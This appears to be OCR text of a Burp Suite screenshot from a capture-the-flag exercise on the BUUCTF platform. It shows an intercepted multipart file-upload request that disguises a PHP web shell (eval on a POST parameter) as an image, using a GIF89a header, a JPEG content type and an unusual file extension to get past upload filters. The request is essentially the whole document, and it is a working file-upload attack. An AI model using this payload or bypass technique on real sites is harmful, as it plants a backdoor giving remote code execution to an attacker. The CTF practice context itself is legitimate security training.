 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14535424743242464303819496516
8 Content-Length: 417
9 Origin: http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://3e56b54f-0ae5-44ac-9dc5-9ecfa184c955.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; PHPSESSID=71fb51e463c5c59eb4124a19e45c2ce4
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14535424743242464303819496516
16 Content-Disposition: form-data; name="uploaded" filename="123.wuyu"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['shell']);</script>
21
22 -----------------------------14535424743242464303819496516
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 -----------------------------14535424743242464303819496516--
27